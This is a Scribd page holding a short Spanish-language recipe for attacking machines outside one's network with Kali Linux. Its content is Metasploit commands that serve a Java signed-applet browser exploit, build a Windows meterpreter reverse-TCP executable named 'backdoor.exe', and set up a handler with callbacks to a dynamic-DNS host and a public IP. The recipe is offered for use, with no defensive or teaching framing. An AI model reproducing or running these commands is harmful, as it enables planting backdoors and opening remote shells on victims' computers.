Professional Documents
Culture Documents
Ataque Fuera de La Red
Uploaded by
Henry Acevedo0 ratings0% found this document useful (0 votes)
27 views1 pagecomo atacar fuera de la red con Kali Linux
Copyright
© © All Rights Reserved
Available Formats
TXT, PDF, TXT or read online from Scribd
Share this document
Did you find this document useful?
Is this content inappropriate?
Report this Documentcomo atacar fuera de la red con Kali Linux
Copyright:
© All Rights Reserved
Available Formats
Download as TXT, PDF, TXT or read online from Scribd
0 ratings0% found this document useful (0 votes)
27 views1 pageAtaque Fuera de La Red
Uploaded by
Henry Acevedocomo atacar fuera de la red con Kali Linux
Copyright:
© All Rights Reserved
Available Formats
Download as TXT, PDF, TXT or read online from Scribd
You are on page 1of 1

sudo msfcli exploit/multi/browser/java_signed_applet PAYLOAD=java/meterpreter/re
verse_tcp LHOST=javasdk.ddns.net URIPATH=/ TARGET=0 E
msfpayload windows/meterpreter/reverse_tcp LHOST=javasdk.ddns.net LPORT=4444 x >
backdoor.exe
ejemplo.no-ip.org:8080
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST javasdk.ddns.net
use exploit/multi/browser/java_signed_applet
set SRVPORT 8080
set URIPATH /
set payload: Luego dejar presionado por unos segundos la tecla (TAB)
set payload windows/meterpreter/reverse_tcp
set LHOST (IP pub) ej: 186.149.91.240
set LPORT
You might also like
- ESL Spanish I BookDocument30 pagesESL Spanish I BookThalia HernandezNo ratings yet
- ESL Spanish I BookDocument30 pagesESL Spanish I BookThalia HernandezNo ratings yet
- ESL Spanish I BookDocument30 pagesESL Spanish I BookThalia HernandezNo ratings yet
- ProgramacionDocument8 pagesProgramacionHenry AcevedoNo ratings yet
- Excel Básico 2010 - Julio 9Document43 pagesExcel Básico 2010 - Julio 9Henry AcevedoNo ratings yet
- Lenguaje de ProgramaciónDocument12 pagesLenguaje de ProgramaciónHenry AcevedoNo ratings yet
- OllDocument8 pagesOllHenry AcevedoNo ratings yet
- Seriales de Unlock RootDocument1 pageSeriales de Unlock RootHenry AcevedoNo ratings yet
- Contrato de Alquier de CasaDocument5 pagesContrato de Alquier de CasaHenry AcevedoNo ratings yet
- Mapeo Con NmapDocument1 pageMapeo Con NmapHenry AcevedoNo ratings yet
- Qué Es Kali Linux?Document2 pagesQué Es Kali Linux?Henry AcevedoNo ratings yet
- ExploitsDocument2 pagesExploitsHenry AcevedoNo ratings yet
- Formato de TripticoDocument1 pageFormato de TripticoHenry AcevedoNo ratings yet
- Base de DatosDocument2 pagesBase de DatosHenry AcevedoNo ratings yet
- OllDocument8 pagesOllHenry AcevedoNo ratings yet
- Método de Valuación de InventarioDocument13 pagesMétodo de Valuación de InventarioHenry AcevedoNo ratings yet
- Método de Valuación de InventarioDocument13 pagesMétodo de Valuación de InventarioHenry AcevedoNo ratings yet
- Método de Valuación de InventarioDocument13 pagesMétodo de Valuación de InventarioHenry AcevedoNo ratings yet
- CurriculumvitaeDocument2 pagesCurriculumvitaejesusgazgaNo ratings yet
- Método de Valuación de InventarioDocument13 pagesMétodo de Valuación de InventarioHenry AcevedoNo ratings yet
- Manejo de Estrartor de FirmwaresDocument3 pagesManejo de Estrartor de FirmwaresHenry AcevedoNo ratings yet